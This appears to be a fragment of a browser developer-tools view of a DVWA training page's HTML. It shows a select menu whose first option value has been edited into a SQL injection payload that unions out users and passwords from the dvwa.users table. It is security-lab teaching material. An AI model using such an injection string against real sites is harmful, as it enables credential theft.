 Inspector Console Debugger Network Style Editor Performance Memory Storage Acce
Search HTML
<select name="id">
<option value="1 or 0=0 union select user, password from dvwa.users #">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
</p>
</form>